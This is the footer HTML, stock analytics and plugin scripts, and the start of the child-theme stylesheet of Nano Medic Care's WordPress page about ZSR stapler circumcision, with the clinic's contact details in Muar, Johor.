											<a href="https://nmchealthcare.com.my/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/terms-and-conditions">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/disclaimer">

											<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/sitemap/">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/editorial-standard/">

											<span class="elementor-icon-list-text">Editorial Standards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/medical-editorial-team/">

											<span class="elementor-icon-list-text">Fact Check Team</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e95f898" data-id="1e95f898" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a808caf elementor-widget elementor-widget-heading" data-id="3a808caf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Contact</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-574eedfd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="574eedfd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+6069513111">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+60 6-951 3111</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/+60124095542">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">WhatsApp +60124095542</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#2245474c4750434e624c4f414a47434e564a414350470c414d4f0c4f5b">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="4f282a212a3d2e230f21222c272a2e233b272c2e3d2a612c2022612236">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Nano+Medic+Care+Sdn.+Bhd./@2.0652262,102.5918786,20z/data=!4m12!1m6!3m5!1s0x31d1b845f3d10e41:0x3fb6c68bedc30e48!2sNano+Medic+Care+Sdn.+Bhd.!8m2!3d2.065154!4d102.5918126!3m4!1s0x31d1b845f3d10e41:0x3fb6c68bedc30e48!8m2!3d2.065154!4d102.5918126?hl=en">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">1-12, 1st Floor, Jalan Indah 2, Taman Indah, 84000 Muar, Johor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mon – Fri: 9.00am 5.00pm</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-076422f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="076422f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1331a3" data-id="b1331a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79d1c39 elementor-widget elementor-widget-text-editor" data-id="79d1c39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright ©2024 Nano Medic Care Sdn. Bhd.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress-child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div  class="gtranslate_wrapper" id="gt-wrapper-60642145"></div><script defer="defer" type="eef30a8859a10a5a9c1a4f89-text/javascript">
  window.REQUIRED_CODE_ERROR_MESSAGE = 'Please choose a country code';

  window.EMAIL_INVALID_MESSAGE = window.SMS_INVALID_MESSAGE = "There is an error parsing information. Please refresh the page and try again.";

  window.REQUIRED_ERROR_MESSAGE = "There is an error in blank field. Please refresh the page and try again. ";

  window.GENERIC_INVALID_MESSAGE = "There is an error parsing information. Please refresh the page and try again.";




  window.translation = {
    common: {
      selectedList: '{quantity} list selected',
      selectedLists: '{quantity} lists selected'
    }
  };

  var AUTOHIDE = Boolean(0);
</script>

<script src="//sibforms.com/forms/end-form/build/main.js" defer="defer" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//www.google.com/recaptcha/api.js?hl=en" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script defer="defer" type="eef30a8859a10a5a9c1a4f89-text/javascript">
function getParam(p) {
  var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
  return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
}

function getExpiryRecord(value) {
  var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds

  var expiryDate = new Date().getTime() + expiryPeriod;
  return {
    value: value,
    expiryDate: expiryDate
  };
}

function addGclid() {
  var gclidParam = getParam('gclid');
  var gclidFormFields = ['GCLID']; // all possible gclid form field ids here
  var gclidRecord = null;
  var currGclidFormField;

  var gclsrcParam = getParam('gclsrc');
  var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;

  gclidFormFields.forEach(function (field) {
    if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
    }
  });

  if (gclidParam && isGclsrcValid) {
    gclidRecord = getExpiryRecord(gclidParam);
    localStorage.setItem('gclid', JSON.stringify(gclidRecord));
  }

  var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
  var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;

  if (currGclidFormField && isGclidValid) {
    currGclidFormField.value = gclid.value;
  }
}

window.addEventListener('load', addGclid);
 </script><script id="generate-a11y" type="eef30a8859a10a5a9c1a4f89-text/javascript">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
    <!-- Meta Pixel Event Code -->
    <script type="eef30a8859a10a5a9c1a4f89-text/javascript">
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script type="eef30a8859a10a5a9c1a4f89-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-5999-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/post-5999.css?ver=1768410767' media='all' />
<link rel='stylesheet' id='elementor-post-3395-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/css/post-3395.css?ver=1768410767' media='all' />
<link rel='stylesheet' id='css3_grid_font_yanone-css' href='//fonts.googleapis.com/css?family=Yanone+Kaffeesatz&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='css3_grid_table1_style-css' href='//nmchealthcare.com.my/wp-content/plugins/css3_web_pricing_tables_grids/table1/css3_grid_style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='css3_grid_responsive-css' href='//nmchealthcare.com.my/wp-content/plugins/css3_web_pricing_tables_grids/responsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='//nmchealthcare.com.my/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1751551366' media='all' />
<script id="rocket-browser-checker-js-after" type="eef30a8859a10a5a9c1a4f89-text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra" type="eef30a8859a10a5a9c1a4f89-text/javascript">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nmchealthcare.com.my","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after" type="eef30a8859a10a5a9c1a4f89-text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="//nmchealthcare.com.my/wp-content/themes/generatepress-child/js/slick.min.js" id="slick-js-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-content/themes/generatepress-child/js/main-script.js" id="main-js-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script id="generate-menu-js-before" type="eef30a8859a10a5a9c1a4f89-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="//nmchealthcare.com.my/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script id="elementor-frontend-js-before" type="eef30a8859a10a5a9c1a4f89-text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":576,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":575,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":767,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1400,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/nmchealthcare.com.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nmchealthcare.com.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nmchealthcare.com.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b2cdc96529"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"viewport_mobile":575,"viewport_mobile_extra":767,"viewport_tablet":991,"viewport_laptop":1400,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3191,"title":"ZSR%20Circumcision%20Malaysia%20%28ZSR%20Stapler%29%20-%20Nano%20Medic%20Care","excerpt":"","featuredImage":false}};
</script>
<script src="//nmchealthcare.com.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script id="gt_widget_script_60642145-js-before" type="eef30a8859a10a5a9c1a4f89-text/javascript">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['60642145'] = {"default_language":"en","languages":["zh-CN","en","ja","ms","my"],"url_structure":"sub_directory","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-60642145","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="//nmchealthcare.com.my/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/products/zsr-circumcision-malaysia/" data-gt-orig-domain="nmchealthcare.com.my" data-gt-widget-id="60642145" defer type="eef30a8859a10a5a9c1a4f89-text/javascript"></script><script src="//nmchealthcare.com.my/wp-content/plugins/events-tracker-for-elementor/frontend/js/app.js?ver=1745099601" id="events_tracker_for_elementor_app-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script id="wp-i18n-js-after" type="eef30a8859a10a5a9c1a4f89-text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="eef30a8859a10a5a9c1a4f89-text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nmchealthcare.com.my\/wp-admin\/admin-ajax.php","nonce":"f65edf8fd6","urls":{"assets":"https:\/\/nmchealthcare.com.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nmchealthcare.com.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":"3554844224578862"},"lottie":{"defaultAnimationUrl":"https:\/\/nmchealthcare.com.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="//nmchealthcare.com.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>
<script src="//nmchealthcare.com.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js" type="eef30a8859a10a5a9c1a4f89-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="eef30a8859a10a5a9c1a4f89-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6dadbfa246a04be0b68f8c245e98c168","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/themes/generatepress-child/style.css?ver=6.8.3
body_size: 6667
content:
/*
Theme Name: GeneratePress-child
Author: 
Description: Your description goes here
Version: 1.0
Template: generatepress

This is the child theme for GeneratePress theme, generated with Generate Child Theme plugin by catchthemes.

(optional values you can add: Theme URI, Author URI, License, License URI, Tags, Text Domain)
*/

:root {
    --nmc-font: "Roboto";
    --clr-cream: #FFCB65;
    --clr-green: #8CC63D;
}
/* new header css  */
header nav a.elementor-sub-item { line-height: normal !important; justify-content: space-between; border: 0 !important; }
.site_logo .elementor-widget-container { display: flex; align-items: center; justify-content: center; }
header nav > ul > li:last-child { display: none !important; }
header nav > ul > li.green_btn a { position: relative; text-transform: none !important; padding-left: 35px !important;}
header nav > ul > li.green_btn a:after {
    content: '';
    display: inline-block;
    vertical-align: middle;
    opacity: 1 !important;
    width: 25px !important;
    height: 25px !important;
    background: url(https://nmchealthcare.com.my/wp-content/uploads/2025/01/mail.svg);
    background-color: transparent !important;
    background-repeat: no-repeat;
    background-position: center;
    left: 0 !important;
}
header nav > ul {
    width: 100%;
}
header .interacts nav > ul > li:not(.green_btn) {
    display: none !important;
}
header .interacts nav > ul > li.green_btn:last-child {
    display: flex !important;
}
header .interacts nav > ul > li.green_btn:last-child a {
    margin: 0;
}



@media (min-width:1401px) and (max-width:1600px) {
    header .head_btn a.elementor-button { font-size: 18px !important; padding: 15px 20px !important; border-radius: 0px 20px 0px 20px !important; }
    header .nav_menu_v2 nav > ul > li > a { font-size: 18px !important; }
    .nav_menu_v2 { --e-nav-menu-horizontal-menu-item-margin: calc(30px /2) !important; }
    .head_topbar { padding: 5px 20px !important; }
